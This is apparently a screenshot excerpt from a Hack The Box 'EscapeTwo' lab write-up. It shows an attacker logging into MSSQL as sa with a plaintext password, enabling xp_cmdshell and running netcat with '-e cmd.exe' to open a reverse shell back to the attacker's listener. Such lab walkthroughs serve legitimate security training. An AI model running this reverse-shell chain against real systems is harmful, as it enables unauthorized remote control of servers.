 ┌──(kali㉿kali)-[~/Desktop/Machines/EscapeTWO VM]
└─$ impacket-mssqlclient escapetwo.htb/sa:MSSQLP\@ssw0rd\!\@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from
 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. R
un the RECONFIGURE statement to install.
SQL (sa  dbo@master)>
SQL (sa  dbo@master)> xp_cmdshell C:\Users\public\nc64.exe 10.10.14.184 9999 -e cmd.exe
Establishes connection to Kali VM
Kali VM IP
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/Machines/EscapeTWO VM]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.51] 60173
Microsoft Windows [Version 10.0.17763.6659]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Connection established => Got SHELL